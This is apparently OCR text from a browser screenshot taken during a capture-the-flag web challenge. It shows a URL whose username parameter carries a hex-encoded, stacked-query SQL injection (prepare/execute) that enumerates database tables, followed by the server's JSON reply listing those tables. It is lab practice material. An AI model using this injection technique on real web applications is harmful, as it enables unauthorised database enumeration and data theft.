 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://2f531d...e=1&limit=10
2f531ddb-679f-419a-9938-94b7cc8fb43a.challer
Search
JS
off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://2f531ddb-679f-419a-9938-94b7cc8fb43a.challenge.ctf.show/api/?username=1';prepare s from
0x73656c6563742067726f75705f636f6e636174287461626c655f6e616d65292066726f6d20696e666f726d6174696f6e5f736368656d612e7461626c6573207768657265207461626c655f736368656d
613d64617461626173652829;execute s;
&page=1&limit=10
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"group_concat(table_name)":"ctfsh_ow_flagas,ctfshow_user"}]}
Done
pr